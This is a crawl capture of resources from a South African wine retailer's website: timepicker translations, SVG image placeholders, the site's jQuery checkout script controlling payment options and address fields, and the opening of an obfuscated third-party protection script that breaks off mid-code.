пояс",currentText:"Зараз",closeText:"Закрити",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional.vi={timeOnlyTitle:"Chọn giờ",timeText:"Thời gian",hourText:"Giờ",minuteText:"Phút",secondText:"Giây",millisecText:"Mili giây",microsecText:"Micrô giây",timezoneText:"Múi giờ",currentText:"Hiện thời",closeText:"Đóng",timeFormat:"HH:mm",timeSuffix:"",amNames:["SA","S"],pmNames:["CH","C"],isRTL:!1},a.timepicker.regional["zh-CN"]={timeOnlyTitle:"选择时间",timeText:"时间",hourText:"小时",minuteText:"分钟",secondText:"秒钟",millisecText:"毫秒",microsecText:"微秒",timezoneText:"时区",currentText:"现在时间",closeText:"关闭",timeFormat:"HH:mm",timeSuffix:"",amNames:["AM","A"],pmNames:["PM","P"],isRTL:!1},a.timepicker.regional["zh-TW"]={timeOnlyTitle:"選擇時分秒",timeText:"時間",hourText:"時",minuteText:"分",secondText:"秒",millisecText:"毫秒",microsecText:"微秒",timezoneText:"時區",currentText:"現在時間",closeText:"確定",timeFormat:"HH:mm",timeSuffix:"",amNames:["上午","AM","A"],pmNames:["下午","PM","P"],isRTL:!1}}(jQuery);

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2023/11/platter-rating-4-5.png
body_size: -18
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 60 60" preserveAspectRatio="none" width="80" height="80"><rect width="100%" height="100%" fill="#486878" fill-opacity=".7"/></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2021/04/download.png
body_size: 106
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="256" height="256"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#407dc2"/><g filter="url(#b)"><rect width="30" height="30" fill="#3f7cc2" x="30" y="0"/><rect width="30" height="30" fill="#437fc3" x="0" y="30"/><rect width="30" height="30" fill="#437fc3" x="30" y="30"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2005/04/Durbanville-Hills-Chardonnay.jpg
body_size: 122
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="400"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#eeeee5"/><g filter="url(#b)"><rect width="30" height="30" fill="#e5e5d7" x="30" y="0"/><rect width="30" height="30" fill="#f1f0d8" x="0" y="30"/><rect width="30" height="30" fill="#eae9c2" x="30" y="30"/><rect width="30" height="30" fill="#e2e0da" x="0" y="60"/><rect width="30" height="30" fill="#d2d0c6" x="30" y="60"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/footer-button-facebook-inverted-20240930.png
body_size: -15
content:
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#e4e4e4f6" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2025/04/d3a9ea9e-c50d-4bda-b6d7-cf5a53d8ae38.jpg
body_size: -8
content:
<svg xmlns="http://www.w3.org/2000/svg" width="300" height="400" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#d7d7d8" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:ViVq.377a3/f:js/q:mauto/m:0/https://www.getwine.co.za/wp-content/themes/storevilla-child/js/main.js?ver=20251107-1456
body_size: 3683
content:
// Global variables & functions
var _addressMessageHasBeenShown  = false;
var _checkoutShowPaymentCOD      = false;
var _checkoutShowPaymentSnapScan = true;
var _fieldsHaveBeenDisabled      = false;

var _checkoutShowIpay            = true;

var _checkoutShowPayPal          = false;

function _addPlaceOrderMouseOver() {

  //add a mouseover to the place order button:
  jQuery('input#place_order').mouseover(function() {
    
    if ((jQuery('select#custom_country_province_city_postcode').val() == '') && (!_addressMessageHasBeenShown)) {
      _addressMessageHasBeenShown = true;
      alert('Please select your city / suburb using the "Search for your address" field at the top of this screen.');
    } else {
      jQuery('#billing_country').removeAttr('disabled');
      jQuery('#billing_state').removeAttr('disabled');
      jQuery('#billing_city').removeAttr('disabled');
      jQuery('#billing_postcode').removeAttr('disabled');
      jQuery('#shipping_country').removeAttr('disabled');
      jQuery('#shipping_state').removeAttr('disabled');
      jQuery('#shipping_city').removeAttr('disabled');
      jQuery('#shipping_postcode').removeAttr('disabled');
    }
  
  });
  
  //add a click to the h3 tags:
  jQuery('h3#order_review_heading').click(function() {
    
    jQuery('#billing_country').removeAttr('disabled');
    jQuery('#billing_state').removeAttr('disabled');
    jQuery('#billing_city').removeAttr('disabled');
    jQuery('#billing_postcode').removeAttr('disabled');
    jQuery('#shipping_country').removeAttr('disabled');
    jQuery('#shipping_state').removeAttr('disabled');
    jQuery('#shipping_city').removeAttr('disabled');
    jQuery('#shipping_postcode').removeAttr('disabled');
  
  });
  
  //disable some of the checkout fields:
  if (!_fieldsHaveBeenDisabled) {
    jQuery('#billing_country').attr('disabled', 'true');
    jQuery('#billing_state').attr('disabled', 'true');
    jQuery('#billing_city').attr('disabled', 'true');
    jQuery('#billing_postcode').attr('disabled', 'true');
    jQuery('#shipping_country').attr('disabled', 'true');
    jQuery('#shipping_state').attr('disabled', 'true');
    jQuery('#shipping_city').attr('disabled', 'true');
    jQuery('#shipping_postcode').attr('disabled', 'true');
    _fieldsHaveBeenDisabled = true;
  }
  
  //set the timer:
  self.setTimeout('_addPlaceOrderMouseOver()', 5000);

}

function _checkoutTogglePersonalisedLabelsHideCod() {

  //console.log('Personalised labels found: ');
  //console.log(jQuery('a.button[href^="https://www.getwine.co.za/personalised-labels/edit/"]').length);
  
  if (jQuery('a.button[href^="https://www.getwine.co.za/personalised-labels/edit/"]').length > 0)
    _checkoutShowPaymentCOD = false;
  
  self.setTimeout("_checkoutTogglePersonalisedLabelsHideCod()", 1000);

}

function _checkoutToggleShowPaymentCOD() {

  if (_checkoutShowPaymentCOD) {
  
    jQuery('li.payment_method_cod').show();
  
  } else {
  
    jQuery('input#payment_method_cod').prop("checked", false)
    //jQuery('input#payment_method_bacs').prop("checked", true)
    jQuery('li.payment_method_cod').hide();
  
  }
  
  self.setTimeout("_checkoutToggleShowPaymentCOD();", 500);

}

function _checkoutToggleShowPaymentSnapScan() {

  if (_checkoutShowPaymentSnapScan) {
  
    jQuery('li.payment_method_snapscan').show();
  
  } else {
  
    jQuery('input#payment_method_snapscan').prop("checked", false)
    //jQuery('input#payment_method_bacs').prop("checked", true)
    jQuery('li.payment_method_snapscan').hide();
  
  }
  
  self.setTimeout("_checkoutToggleShowPaymentSnapScan();", 500);

}

function _hidePaymentLogos() {

  jQuery('label[for=payment_method_vcs]').html('Credit Card');
  jQuery('label[for=payment_method_snapscan]').html('SnapScan');
  //jQuery('label[for=payment_method_ipay]').html('i-Pay Instant EFT');
  //jQuery('label[for=payment_method_ipay_clc]').html('i-Pay Instant EFT');
  
  if (!_checkoutShowIpay) {
    jQuery('input#payment_method_ipay').prop("checked", false);
    jQuery('input#payment_method_ipay').parent().hide();
    jQuery('input#payment_method_ipay_clc').prop("checked", false);
    jQuery('input#payment_method_ipay_clc').parent().hide();
    jQuery('input#payment_method_snapscan').prop("checked", false);
    jQuery('input#payment_method_snapscan').parent().hide();
  } else {
    jQuery('input#payment_method_ipay').parent().show();
    jQuery('input#payment_method_ipay_clc').parent().show();
    jQuery('input#payment_method_snapscan').parent().show();
  }
  
  if (!_checkoutShowPayPal) {
    jQuery('input#payment_method_ppcp-gateway').prop("checked", false);
    jQuery('input#payment_method_ppcp-gateway').parent().hide();
  } else {
    jQuery('input#payment_method_ppcp-gateway').parent().show();
  }
  
  self.setTimeout("_hidePaymentLogos()", 100);

}

function _hideUiBlockingOverlay() {

  jQuery('div.blockOverlay').css('display', 'none');
  
  self.setTimeout("_hideUiBlockingOverlay()", 8000);

}

jQuery('div.site-info').click(function() {

  _checkoutShowIpay = true;

});

function _initializeAddToCartReloads() {

  if ((jQuery('h3:contains("Personalised Labels")').length > 0) && (jQuery('div.woocommerce-message').length > 0) && (!jQuery('div.woocommerce-message').html().includes('qualify for free shipping'))) {
    //window.location.href = 'http://getwine.co.za.dedi1030.jnb1.host-h.net/cart/';
    window.location.href = 'https://www.getwine.co.za/cart/';
    //window.location.reload();
  }
  
  //self.setTimeout("_initializeAddToCartReloads()", 1000);

}

function _selectDefaultShippingMethod() {

  if (jQuery('input#shipping_method_0_free_shipping2').length > 0)
    jQuery('input#shipping_method_0_free_shipping2').click();
  else
    jQuery('input#shipping_method_0_flat_rate5').click();

}

function _startPureChat() {

  purechatApi.on('chatbox:ready', function () { 
    purechatApi.set('chatbox.expanded', true);
  });

}

function _showCouponMessage() {

  if (confirm('Your coupon code has been successfully applied, click OK to proceed to checkout and see how much you saved.'))
    window.location.href = 'https://www.getwine.co.za/checkout';

}

function _showLockdownConfirmation() {

  alert("PLEASE NOTE: ORDERING TEMPORARILY CLOSED.\n\nDue to a massive influx of orders during the Covid19 lockdown period, management has decided to temporarily pause our website to allow ourselves time to work through the order backlog. Any orders you place now may not be fulfilled within our normal timespan.");

}

function _checkoutAddressFieldLengthCheck(fieldObject, fieldLabel) {

  if (fieldObject.val().length > 30) {
    alert('Please limit "' + fieldLabel + '" to 30 characters.');
    fieldObject.val(fieldObject.val().substring(0, 30));
  }

}


// Pageload functions
(function($) {
  
  function initialiseList() {
    var options = {
      valueNames: [ 'product-name' ],
    };

    var userList = new List('wine-list', options);
  }
  
  //$(document).ready(function() {
  //jQuery(document).ready(function() {

    // Add "moto" feature to checkout
    $('#order_comments').keyup(function(e) {
      if($(this).val() == 'getmoto') {
        //$('.payment_method_moto').css('display', 'block');
        //$('.payment_method_bacs').css('display', 'block');
        //$('.payment_method_paygate').css('display', 'block');
        $('.payment_method_peach-payments').css('display', 'block');
      }
      if($(this).val() == 'eft') {
        //$('.payment_method_moto').css('display', 'block');
        $('.payment_method_bacs').css('display', 'block');
        //$('.payment_method_paygate').css('display', 'block');
        $('.payment_method_peach-payments').css('display', 'block');
      }
    });
    
    
    // List.js
    initialiseList();
    
    
    // Initialize datalayer for newsletter signups:
    $('form#subscribe-form input#sub-submit').click(function() {
      dataLayer.push({'event': 'subscribe_success'});
    });
    /*$('div.sumome-react-wysiwyg-button button').click(function() {
      dataLayer.push({'event': 'subscribe_success'});
    });*/
    
    
    // Select the default shipping method:
    //self.setTimeout("_selectDefaultShippingMethod()", 3000);
    
    
    // Reload page to show cart total in menubar on certain pages:
    //_initializeAddToCartReloads();
    ///self.setTimeout("_initializeAddToCartReloads()", 1000);
    
    
    // Multiple select plugin
    $('select#select-wines').multipleSelect({
      allSelected: true,
      selectAll: true,
      single: true,
      placeholder: "Select Wine Category",
      onClick: function(view) {

        console.log(view);

        var category;
        category = '.' + view.value;
        $('.mnm_item').addClass('hide');
        
        if(view.checked == true) {
          $('.mnm_item' + category).removeClass('hide');
        }

        if(view.value == 'all') {
          $('.mnm_item').removeClass('hide');
        }
        

        if(category) {
          $('.sv_search_form').removeClass('hide');
        }

        if(!$('.mnm_item').not('.hide').length) {
          $('.no-products').removeClass('hide');
        } else {
          $('.no-products').addClass('hide');
        }
        
      },
      onCheckAll: function(view) {
        $('.mnm_item').removeClass('hide');
      },
      onUncheckAll: function(view) {
        $('.mnm_item').addClass('hide');
      },
      onClose: function(view) {
        
      }

    });
    
    
    // Select the 'Credit Card' payment option by default, not MOTO:
    ///self.setTimeout("jQuery('input#payment_method_vcs').click();", 2000);
    ///self.setTimeout("jQuery('input#payment_method_class_yoco_wc_payment_gateway').click();", 3000);
    self.setTimeout("jQuery('input#payment_method_peach-payments').click();", 3000);
    
    // Hide 'Cash on Delivery' if there are Personalised Labels in the order:
    self.setTimeout("_checkoutTogglePersonalisedLabelsHideCod()", 500);
    
    // Checkout functionality
    ///if ($('input#ship-to-different-address-checkbox').length > 0) {
    if (
        ($('input#ship-to-different-address-checkbox').length > 0)
        && ((jQuery('select#billing_country').val() == 'ZA'))
       ) {
      
      // Select the 'Credit Card' payment option by default, not MOTO:
      self.setTimeout("jQuery('input#payment_method_vcs').click();", 3000);
      
      // Hide the 'Ship to Different Address' section:
      if ($('input#ship-to-different-address-checkbox').is(':checked'))
        $('input#ship-to-different-address-checkbox').click();
      
      // Hide the 'VCS' and 'SnapScan' logos:
      self.setTimeout("_hidePaymentLogos()", 2000);
      
      // Hide the UI-blocking overlay if it takes too long (Mixed Cases Issue):
      ///self.setTimeout("_hideUiBlockingOverlay()", 8000);
      
      
      // Hide 'Cash on Delivery' outside of Cape Town:
      $('input#billing_postcode').change(function() {
      
        _checkoutShowPaymentCOD = false;
        
        var allowCashOnDeliveryForPostalCodes = [7405, 7441, 7444, 7447, 7450, 7451, 7460, 7490, 7493, 7500, 7505, 7530, 7540, 7550, 7560, 7562, 7570, 7580, 7700, 7708, 7764, 7780, 7785, 7798, 7800, 7806, 7905, 7925, 7941, 7945, 8001, 8005, 8012, 8018];
        
        if ($('input#ship-to-different-address-checkbox').is(':checked')) {
        
          if ($('input#shipping_postcode').val() != '')
            var currentPostCode = $('input#shipping_postcode').val();
          else
            var currentPostCode = $(this).val()
        
        } else {
        
          var currentPostCode = $(this).val()
        
        }
        
        for (var i=0; i < allowCashOnDeliveryForPostalCodes.length; i++) {
          if (allowCashOnDeliveryForPostalCodes[i] == currentPostCode) {
            _checkoutShowPaymentCOD = true;
          }
        }
        
        _checkoutToggleShowPaymentCOD();
      
      });
      
      $('input#shipping_postcode').change(function() {
      
        _checkoutShowPaymentCOD = false;
        
        var allowCashOnDeliveryForPostalCodes = [7405, 7441, 7444, 7447, 7450, 7451, 7460, 7490, 7493, 7500, 7505, 7530, 7540, 7550, 7560, 7562, 7570, 7580, 7700, 7708, 7764, 7780, 7785, 7798, 7800, 7806, 7905, 7925, 7941, 7945, 8001, 8005, 8012, 8018];
        
        var currentPostCode = $(this).val()
        
        for (var i=0; i < allowCashOnDeliveryForPostalCodes.length; i++) {
          if (allowCashOnDeliveryForPostalCodes[i] == currentPostCode) {
            _checkoutShowPaymentCOD = true;
          }
        }
        
        _checkoutToggleShowPaymentCOD();
      
      });
      
      $('input#ship-to-different-address-checkbox').change(function() {
      
        _checkoutShowPaymentCOD = false;
        
        var allowCashOnDeliveryForPostalCodes = [7405, 7441, 7444, 7447, 7450, 7451, 7460, 7490, 7493, 7500, 7505, 7530, 7540, 7550, 7560, 7562, 7570, 7580, 7700, 7708, 7764, 7780, 7785, 7798, 7800, 7806, 7905, 7925, 7941, 7945, 8001, 8005, 8012, 8018];
        
        if ($('input#ship-to-different-address-checkbox').is(':checked')) {
        
          if ($('input#shipping_postcode').val() != '')
            var currentPostCode = $('input#shipping_postcode').val();
          else
            var currentPostCode = $('input#billing_postcode').val();
        
        } else {
        
          var currentPostCode = $('input#billing_postcode').val();
        
        }
        
        for (var i=0; i < allowCashOnDeliveryForPostalCodes.length; i++) {
          if (allowCashOnDeliveryForPostalCodes[i] == currentPostCode) {
            _checkoutShowPaymentCOD = true;
          }
        }
        
        _checkoutToggleShowPaymentCOD();
      
      });
      
      
      //show the 'ship to different address' fields by default:
      if (!$('input#ship-to-different-address-checkbox').is(':checked'))
        $('input#ship-to-different-address-checkbox').click();
      
      
      // Hide 'SnapScan' if total amount is > R3000
      var orderTotalAmount = jQuery('span.woocommerce-Price-amount', 'tr.order-total td strong').html().replace('<span class="woocommerce-Price-currencySymbol">R</span>', '');
      
      if (orderTotalAmount > 3000)
        _checkoutShowPaymentSnapScan = false;
      
      _checkoutToggleShowPaymentSnapScan();
      
      
      //Limit the address fields to 30 characters:
      _checkoutAddressFieldLengthCheck(jQuery('input#billing_address_1'), 'Billing Address Line 1');
      _checkoutAddressFieldLengthCheck(jQuery('input#billing_address_2'), 'Billing Address Line 2');
      _checkoutAddressFieldLengthCheck(jQuery('input#billing_address_3'), 'Billing Address Line 3');
      _checkoutAddressFieldLengthCheck(jQuery('input#shipping_address_1'), 'Shipping Address Line 1');
      _checkoutAddressFieldLengthCheck(jQuery('input#shipping_address_2'), 'Shipping Address Line 2');
      _checkoutAddressFieldLengthCheck(jQuery('input#shipping_address_3'), 'Shipping Address Line 3');
      
      jQuery('input#billing_address_1').change(function() {
        _checkoutAddressFieldLengthCheck(jQuery(this), 'Billing Address Line 1');
      });
      jQuery('input#billing_address_2').change(function() {
        _checkoutAddressFieldLengthCheck(jQuery(this), 'Billing Address Line 2');
      });
      jQuery('input#billing_address_3').change(function() {
        _checkoutAddressFieldLengthCheck(jQuery(this), 'Billing Address Line 3');
      });
      jQuery('input#shipping_address_1').change(function() {
        _checkoutAddressFieldLengthCheck(jQuery(this), 'Shipping Address Line 1');
      });
      jQuery('input#shipping_address_2').change(function() {
        _checkoutAddressFieldLengthCheck(jQuery(this), 'Shipping Address Line 2');
      });
      jQuery('input#shipping_address_3').change(function() {
        _checkoutAddressFieldLengthCheck(jQuery(this), 'Shipping Address Line 3');
      });
    
    }
    
    // Personalised labels content changes
    if ($('div#wpc-cart-box').length > 0) {
    
      console.log('.~.');
      
      $('div.total-price', 'div#wpc-cart-box').hide();
      
      $('div.total-price', 'div#wpc-cart-box').after('<p>&nbsp;</p>');
      
      $('button#add-to-cart-btn', 'div#wpc-cart-box').after('<style type="text/css">table.labelPricingTable { font-size: 14px; text-align: center; } table.labelPricingTable td { color: #660a0f; font-weight: 500; } table.labelPricingTable td.bold { font-weight: 700; } table.labelPricingTable td.right { text-align: right; }</style><p>&nbsp;</p><table class="labelPricingTable"><tr><td colspan="2" style="padding-bottom: 4px; text-align: center;"><strong>Label Pricing</strong></td></tr><tr><td class="bold">Label<br />Quantity</td><td class="bold right">Price<br />Each</td></tr><tr><td>12 to 36</td><td class="right">R19</td></tr><tr><td>37 to 120</td><td class="right">R17</td></tr><tr><td>121 and more</td><td class="right">R15</td></tr></table>');
    
    }
    
    // Show popups on cart for low stock:
    if ($('ul.woocommerce-error li:contains("is not in stock. Please edit your cart")').length > 0) {
    
      var stockMessage = $('ul.woocommerce-error li').html().trim();
      //alert('Some of the products in your cart are out of stock, please check your selection.');
      alert(stockMessage);
    
    }
    
    if ($('ul.woocommerce-error li:contains("Sorry, we do not have enough")').length > 0) {
    
      var stockMessage = $('ul.woocommerce-error li').html().trim();
      //alert('Some of the products in your cart do not have enough stock for this order, please check your selection.');
      alert(stockMessage);
    
    }
    
    if ($('ul.woocommerce-error li:contains("because there is not enough stock")').length > 0) {
    
      var stockMessage = $('ul.woocommerce-error li').html().trim();
      //alert('Some of the products in your cart do not have enough stock for this order, please check your selection.');
      alert(stockMessage);
    
    }
    
    //if (jQuery('div.woocommerce-billing-fields').length > 0)
    //  showLockdownConfirmation();
    
    //redirect from checkout if user isn't logged in:
    if (window.location.href.indexOf("checkout") > -1) {
    
      if ($('div.woocommerce-form-login-toggle').length > 0)
        window.location.href = '/my-account';
    
    }
    
    //show a message about coupon code added on the cart:
    if (jQuery('.woocommerce-message:contains("Coupon code applied successfully.")').length > 0)
      _showCouponMessage();
    
    if (jQuery('.woocommerce-error:contains("Coupon code already applied!")').length > 0)
      _showCouponMessage();

  //});

}(jQuery));


--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:300/h:400/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2019/06/Joubert-Tradauw-Chardonnay-1.jpg
body_size: 123
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="300" height="400"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#f7f2e0"/><g filter="url(#b)"><rect width="30" height="30" fill="#f3eacf" x="30" y="0"/><rect width="30" height="30" fill="#ece8d0" x="0" y="30"/><rect width="30" height="30" fill="#dfd8b0" x="30" y="30"/><rect width="30" height="30" fill="#e8e3d1" x="0" y="60"/><rect width="30" height="30" fill="#d7ceb2" x="30" y="60"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:auto/h:auto/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2016/08/logo-mastercard.png
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs"  viewBox="0 0 60 60" preserveAspectRatio="none" width="128" height="80"><filter id="b"><feGaussianBlur stdDeviation="60"/></filter><rect width="100%" height="100%" fill="#cd403e"/><g filter="url(#b)"><rect width="30" height="30" fill="#ea8e44" x="30" y="0"/></g></svg>

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://mlas0hkwxpch.i.optimole.com/cb:fkQI.37716/w:1090/h:1080/q:eco/f:best/ig:avif/https://www.getwine.co.za/wp-content/uploads/2024/09/whatsapp-channel-20240903-03.png
body_size: -3
content:
<svg xmlns="http://www.w3.org/2000/svg" width="1090" height="1080" style=""> <rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="#425345fe" stroke="none"/> <g style="" class="currentLayer"> </g></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pnc43975.jscrambler.com/cc/1588655105.js?loc=www.getwine.co.za
body_size: 73412
content:
(function(){L9.W8b=(function(){var I6$=2;for(;I6$ !== 9;){switch(I6$){case 2:I6$=typeof globalThis === '\x6f\x62\u006a\x65\u0063\u0074'?1:5;break;case 1:return globalThis;break;case 5:var r6T;try{var W2x=2;for(;W2x !== 6;){switch(W2x){case 9:delete r6T['\x6b\x30\u0065\u0056\u0063'];var v1x=Object['\u0070\u0072\x6f\x74\x6f\x74\u0079\u0070\x65'];delete v1x['\x68\x48\x70\x69\u005a'];W2x=6;break;case 3:throw "";W2x=9;break;case 4:W2x=typeof k0eVc === '\x75\x6e\x64\u0065\x66\u0069\x6e\x65\x64'?3:9;break;case 2:Object['\x64\x65\x66\u0069\u006e\u0065\x50\u0072\u006f\u0070\u0065\u0072\x74\u0079'](Object['\x70\x72\u006f\u0074\x6f\u0074\u0079\x70\x65'],'\u0068\u0048\u0070\u0069\x5a',{'\x67\x65\u0074':function(){return this;},'\u0063\u006f\u006e\u0066\x69\u0067\u0075\x72\u0061\u0062\x6c\x65':true});r6T=hHpiZ;r6T['\u006b\u0030\x65\x56\u0063']=r6T;W2x=4;break;}}}catch(E6i){r6T=window;}return r6T;break;}}})();L9.d6VGCy=p_h;G5l(L9.W8b);L9.B_h=(function(){var h40=2;for(;h40 !== 4;){switch(h40){case 2:var X5b=L9;var J4c={i$dyuwI:(function(O7f){var k4k=2;for(;k4k !== 18;){switch(k4k){case 8:k4k=l4M < h9I.length?7:12;break;case 9:var l4M=0,l$J=0;k4k=8;break;case 7:k4k=l$J === O7f.length?6:14;break;case 13:(l4M++,l$J++);k4k=8;break;case 4:var F4X=L9.v11().bind(h9I);var Z20=L9.v11().bind(O7f);k4k=9;break;case 14:A1D+=f$1(F4X(l4M) ^ Z20(l$J));k4k=13;break;case 12:A1D=L9.a__(A1D,'{');var Z6W=0;var S4A=function(f83){var P8i=2;for(;P8i !== 23;){switch(P8i){case 4:return Z6W;break;case 11:L9.j0e(L9.D42(),A1D,L9.I0x(L9.I0x(A1D,-8,8),0,6));P8i=4;break;case 24:return I9B(f83);break;case 1:Z6W+=1;P8i=5;break;case 25:J4c.i$dyuwI=I9B;P8i=24;break;case 3:P8i=Z6W === 1 && f83 === 1035?9:7;break;case 15:P8i=Z6W === 6 && f83 === 890?27:25;break;case 5:L9.j0e(L9.D42(),A1D,L9.I0x(L9.I0x(A1D,-5,5),0,3));P8i=4;break;case 7:P8i=Z6W === 2 && f83 === 126?6:13;break;case 27:Z6W+=1;P8i=26;break;case 6:Z6W+=1;P8i=14;break;case 8:L9.j0e(L9.D42(),A1D,L9.I0x(L9.I0x(A1D,-3,3),0,2));P8i=4;break;case 13:P8i=Z6W === 3 && f83 === 752?12:10;break;case 2:P8i=Z6W === 0 && f83 === 652?1:3;break;case 12:Z6W+=1;P8i=11;break;case 9:Z6W+=1;P8i=8;break;case 17:Z6W+=1;P8i=16;break;case 10:P8i=Z6W === 4 && f83 === 779?20:18;break;case 19:L9.j0e(L9.D42(),A1D,L9.I0x(L9.I0x(A1D,-3,3),0,2));P8i=4;break;case 20:Z6W+=1;P8i=19;break;case 14:L9.j0e(L9.D42(),A1D,L9.I0x(L9.I0x(A1D,-8,8),0,7));P8i=4;break;case 18:P8i=Z6W === 5 && f83 === 943?17:15;break;case 26:L9.j0e(L9.D42(),A1D,L9.I0x(L9.I0x(A1D,-8,8),0,6));P8i=4;break;case 16:L9.j0e(L9.D42(),A1D,L9.I0x(L9.I0x(A1D,-9,9),0,7));P8i=4;break;}}};k4k=20;break;case 2:var r_I=function(T7B){var T19=2;for(;T19 !== 11;){switch(T19){case 6:j3L=L9.D32(L9.p93(D9L,function(){var J7T=2;for(;J7T !== 1;){switch(J7T){case 2:return 0.5 - E2u();break;}}}),'');b8K=X5b[j3L];T19=13;break;case 9:D9L[b1r]=U1u(T7B[b1r] + 78);T19=8;break;case 8:b1r++;T19=3;break;case 12:return b8K;break;case 13:T19=!b8K?6:12;break;case 2:var U1u=L9.V_0();var E2u=L9.k8S();var D9L=[];T19=4;break;case 4:var b1r=0;T19=3;break;case 3:T19=b1r < T7B.length?9:7;break;case 7:var j3L,b8K;T19=6;break;}}};var A1D='',h9I=L9.B98()(r_I([-7,-24,43,22,-11,8])());var f$1=L9.V_0();k4k=4;break;case 20:var I9B=function(b$T){var H0w=2;for(;H0w !== 1;){switch(H0w){case 2:return A1D[b$T];break;}}};return S4A;break;case 6:l$J=0;k4k=14;break;}}})('QTV%^&')};h40=5;break;case 5:return J4c;break;}}})();L9.j5T=function(){return typeof L9.B_h.i$dyuwI === 'function'?L9.B_h.i$dyuwI.apply(L9.B_h,arguments):L9.B_h.i$dyuwI;};L9.r8S=function(){return typeof L9.B_h.i$dyuwI === 'function'?L9.B_h.i$dyuwI.apply(L9.B_h,arguments):L9.B_h.i$dyuwI;};var e52=2;for(;e52 !== 13;){switch(e52){case 7:L9.I$j=15;e52=6;break;case 4:L9.n6P=69;e52=3;break;case 2:e52=L9.r8S(652) > L9.j5T(1035)?1:5;break;case 6:e52=L9.r8S(890) == 42?14:13;break;case 1:L9.l1a=83;e52=5;break;case 5:e52=L9.j5T(126) > L9.j5T(752)?4:3;break;case 9:L9.a2v=-1;e52=8;break;case 14:L9.k3m=77;e52=13;break;case 3:e52=L9.j5T(779) < 66?9:8;break;case 8:e52=L9.j5T(943) <= 41?7:6;break;}}function L9(){}function G5l(m3q){function V0p(n6d){var C6K=2;for(;C6K !== 5;){switch(C6K){case 2:var V$6=[arguments];return V$6[0][0].Array;break;}}}function f99(A3B){var U8_=2;for(;U8_ !== 5;){switch(U8_){case 2:var g8L=[arguments];return g8L[0][0].String;break;}}}function N02(z3Z){var o5S=2;for(;o5S !== 5;){switch(o5S){case 2:var L4y=[arguments];return L4y[0][0].Function;break;}}}function x5n(f6e,v46,T50,u1D,f90,N_g){var f5o=2;for(;f5o !== 13;){switch(f5o){case 2:var l9W=[arguments];l9W[4]="";l9W[4]="rty";l9W[7]="";l9W[7]="inePrope";l9W[1]="";l9W[1]="";f5o=7;break;case 7:l9W[1]="def";l9W[6]=false;try{var h6Z=2;for(;h6Z !== 11;){switch(h6Z){case 2:l9W[9]={};l9W[2]=(1,l9W[0][1])(l9W[0][0]);l9W[3]=[l9W[2],l9W[2].prototype][l9W[0][3]];h6Z=4;break;case 4:l9W[5]=l9W[0][5] === V9j[829]?L9:l9W[3];h6Z=3;break;case 3:h6Z=l9W[3].hasOwnProperty(l9W[0][4]) && l9W[3][l9W[0][4]] === l9W[3][l9W[0][2]]?9:8;break;case 9:return;break;case 8:h6Z=l9W[0][5] !== V9j[829]?7:6;break;case 7:l9W[3][l9W[0][4]]=l9W[3][l9W[0][2]];h6Z=6;break;case 6:l9W[9].set=function(j3K){var P1S=2;for(;P1S !== 5;){switch(P1S){case 2:var u8V=[arguments];l9W[3][l9W[0][2]]=u8V[0][0];P1S=5;break;}}};l9W[9].get=function(){var D1W=2;for(;D1W !== 20;){switch(D1W){case 2:var n55=[arguments];n55[1]="";n55[1]="ned";n55[9]="";n55[9]="efi";D1W=9;break;case 